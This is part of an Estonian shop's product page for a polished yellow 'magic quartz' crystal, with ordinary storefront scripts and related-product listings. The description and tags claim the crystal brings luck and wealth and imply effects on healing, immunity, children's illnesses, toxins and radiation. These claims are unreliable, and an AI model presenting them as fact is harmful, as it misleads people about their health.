<div class="moz-forward-container">Mäekristall suurendab <a href="https://latene.ee/module/kbm/article;kbm_article_id;263" target="_blank" style="font-weight: bold;">NEITSI</a> head õnne, aitab viia ellu tema soovunelmaid ja aitab teha Auraväljas õigeid muudatusi. Mäekristall aitab loobuda vanast, mis ei toimi, ja viib Neitsi õigele teele.</div>

<div class="moz-forward-container"><br></div>

<div class="moz-forward-container"><span style="font-style: italic;">Geoodidel lae neid vaid kristalle, mis on otseses kontaktis sinu kehaga.</span></div><div class="moz-forward-container"><span style="font-style: italic;"><br></span></div>

<div class="moz-forward-container"><div class="moz-forward-container"><i>Mäekristalli võid laadida&nbsp;</i><a href="https://latene.ee/index.php?route=product/search&amp;search=m%C3%A4ekristall&amp;category_id=80" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">Mäekristall geoodil&nbsp;</a>&nbsp;ja<i>&nbsp;puhastada&nbsp;</i><a href="https://latene.ee/index.php?route=product/search&amp;search=salvei&amp;category_id=102" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">Salvei viiruki või rituaalitaimega</a><span style="font-style: italic;">.</span></div>
<div class="moz-forward-container"><i><br></i></div>
<div class="moz-forward-container"><span style="font-style: italic;">Kristallide puhastamise ja laadimise kohta saad lugeda&nbsp;</span><a href="https://latene.ee/module/kbm/article;kbm_article_id;325" target="_blank" style="background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;">SIIT</a><span style="font-style: italic;">.</span></div></div>

</div>
                                  <div class="block-expand-overlay"><a class="block-expand btn"></a></div>
                              </div>
            </div>
          </div>
        </div>
          </div>
  </div>

        </div>
                            <div class="tags">
          <span class="tags-title">Sildid:</span>
                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=KOLLANE MAAGIA KVARTS">KOLLANE MAAGIA KVARTS</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=Kristallid">Kristallid</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=poleeritud">poleeritud</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=maagia kvarts">maagia kvarts</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=maagia kvarts kristallid">maagia kvarts kristallid</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kollane maagia kvarts poleeritud">kollane maagia kvarts poleeritud</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=küllus">küllus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=rahavool">rahavool</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=positiivsus">positiivsus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=edukus">edukus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=äri">äri</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=äriline õnn">äriline õnn</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=sisemine laps">sisemine laps</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=õnnelik hing">õnnelik hing</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=päikesepõimiku tšakra">päikesepõimiku tšakra</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=meeleolu">meeleolu</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=huumorimeel">huumorimeel</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=energia">energia</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=ülitundlik">ülitundlik</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=puhastamine">puhastamine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=immuunsus">immuunsus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=soovide täitumine">soovide täitumine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=tervendamine">tervendamine</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=radioaktiivsus">radioaktiivsus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=uus algus">uus algus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kroontšakra">kroontšakra</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=spirituaalsus">spirituaalsus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=hinged">hinged</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=inglid">inglid</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=meeleolu parandaja">meeleolu parandaja</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=elektromagnetkiirgus">elektromagnetkiirgus</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=negatiivne energia">negatiivne energia</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=energiate puhastaja">energiate puhastaja</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=laste haigused">laste haigused</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=mürkained">mürkained</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=toksiinid">toksiinid</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=lõvi">lõvi</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=kaksikud">kaksikud</a>
            <b>,</b>                      <a href="https://latene.ee/index.php?route=product/search&amp;tag=vähk">vähk</a>
                              </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'et',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'et',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'et',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  $('#review').load('index.php?route=product/product/review&product_id=9503');

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=9503',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});
//--></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/latene.ee\/","name":"Latene.ee","description":"Latene.ee","potentialAction":{"@type":"SearchAction","target":"https:\/\/latene.ee\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/latene.ee\/","logo":"https:\/\/latene.ee\/image\/cache\/catalog\/logo\/LaTene_logo_2019_small-174x70.jpg"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/latene.ee\/","name":"Avaleht"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/latene.ee\/kristallid","name":"KRISTALLID"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/latene.ee\/poleeritud","name":"POLEERITUD"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/latene.ee\/kristallid\/poleeritud\/kollane-maagia-kvarts-poleeritud.html","name":"KOLLANE MAAGIA KVARTS poleeritud"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"KOLLANE MAAGIA KVARTS poleeritud","image":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/Poleeritud\/kollane_maagia_kvarts_372027_2022-1500x1500.jpg","description":"KOLLANE MAAGIA KVARTS on kristall, mis avab Sinu kodus \r\nk\u00fclluse, rahavoolu, positiivsuse, edukuse ja \u00e4rilise \u00f5nne jaoks portaali. Lastes toob see v\u00e4lja sisemise lapse ja aitab k\u00f5igil olla \u00f5nnelik. Kollane Maagia \r\nKvarts muudab inimese hinge \u00f5nnelikuks, aktiveerides neljanda ehk \r\nP\u00e4ikesep\u00f5imiku t\u0161","sku":"","mpn":"","model":"KOLLANE MAAGIA KVARTS poleeritud ","offers":{"@type":"Offer","priceCurrency":"EUR","price":"1.50","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Latene.ee"},"priceValidUntil":"2027-01-14","url":"https:\/\/latene.ee\/kristallid\/poleeritud\/kollane-maagia-kvarts-poleeritud.html"}}</script>
  <div id="bottom" class="bottom top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-bottom-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-bottom-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-bottom-1-1-1">
                    <div class="module module-products module-products-253 module-products-grid">
  <div class="module-body">
                      <div class="tab-container">
        <ul class="nav nav-tabs">
                      <li class="tab-1 active">
                              <a href="#products-6967d7a4dd9fc-tab-1" data-toggle="tab">Seotud tooted</a>
                          </li>
                      <li class="tab-2">
                              <a href="#products-6967d7a4dd9fc-tab-2" data-toggle="tab">Inimesed ostsid ka</a>
                          </li>
                  </ul>
        <div class="tab-content">
                                    <div class="module-item module-item-1 tab-pane active" id="products-6967d7a4dd9fc-tab-1">
                          <div class="product-grid">
          <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('593')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/vaeesemed/kuunlad/sidruni-rituaali-and-maagiaküünal.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/väeesemed/küünlad%20ja%20alused/sidrun-190x190h.jpg" data-srcset="https://latene.ee/image/cache/catalog/väeesemed/küünlad%20ja%20alused/sidrun-190x190h.jpg 1x, https://latene.ee/image/cache/catalog/väeesemed/küünlad%20ja%20alused/sidrun-380x380h.jpg 2x"  width="190" height="190" alt="SIDRUN küünal" title="SIDRUN küünal" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/vaeesemed/kuunlad/sidruni-rituaali-and-maagiaküünal.html">SIDRUN küünal</a></div>
        
        <div class="description">SIDRUN&nbsp;on üks lihtsamini kasutatavaid viljasid, mida
      kasutatakse kodu energeetika parandamiseks, taastamiseks,
      puhastamiseks ja Fen..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">10.90€</span>
                          </div>
                          <span class="price-tax">Maksudeta:8.79€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="593"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('593', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('593')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('593')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('593', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="593" data-product_url="https://latene.ee/vaeesemed/kuunlad/sidruni-rituaali-and-maagiaküünal.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('8180')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/poleeritud/lilla-maagia-kvarts-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/lilla_maagia_kvarts_312027-190x190.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/lilla_maagia_kvarts_312027-190x190.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/lilla_maagia_kvarts_312027-380x380.JPG 2x"  width="190" height="190" alt="LILLA MAAGIA KVARTS poleeritud " title="LILLA MAAGIA KVARTS poleeritud " class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/poleeritud/lilla-maagia-kvarts-poleeritud.html">LILLA MAAGIA KVARTS poleeritud </a></div>
        
        <div class="description">LILLA MAAGIA KVARTS&nbsp;on seotud 
selgeltnägemise, intuitsiooni ja ennustamisega. Lisage nendesse 
kristalli komplektidesse või asetage lillat vär..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">1.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:1.21€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="8180"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('8180', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('8180')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('8180')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('8180', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="8180" data-product_url="https://latene.ee/kristallid/poleeritud/lilla-maagia-kvarts-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('8181')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/armastus-kat24/punane-maagia-kvarts-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/punane_maagia_kvarts_312027-190x190.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/punane_maagia_kvarts_312027-190x190.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/punane_maagia_kvarts_312027-380x380.JPG 2x"  width="190" height="190" alt="PUNANE MAAGIA KVARTS poleeritud " title="PUNANE MAAGIA KVARTS poleeritud " class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/armastus-kat24/punane-maagia-kvarts-poleeritud.html">PUNANE MAAGIA KVARTS poleeritud </a></div>
        
        <div class="description">PUNAST MAAGIA KVARSTI soovitan lisada armastuse või romantika kristalli komplektidesse tugevama 
väe saavutamiseks. Lisage punase küünla&nbsp;kõrvale..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">1.70€</span>
                          </div>
                          <span class="price-tax">Maksudeta:1.37€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="8181"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('8181', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('8181')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('8181')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('8181', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="8181" data-product_url="https://latene.ee/armastus-kat24/punane-maagia-kvarts-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('8183')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/poleeritud/oranž-maagia-kvarts-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/oranž_maagia_kvarts_312027-190x190.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/oranž_maagia_kvarts_312027-190x190.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/oranž_maagia_kvarts_312027-380x380.JPG 2x"  width="190" height="190" alt="ORANŽ MAAGIA KVARTS poleeritud " title="ORANŽ MAAGIA KVARTS poleeritud " class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/poleeritud/oranž-maagia-kvarts-poleeritud.html">ORANŽ MAAGIA KVARTS poleeritud </a></div>
        
        <div class="description">ORANŽ MAAGIA KVARTS&nbsp;aitab positiivsuse, elujõu, energia, uute 
projektide ja uute kogemuste komplektidele anda tugevama toime. Seda 
kristalli ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">1.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:1.21€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="8183"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('8183', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
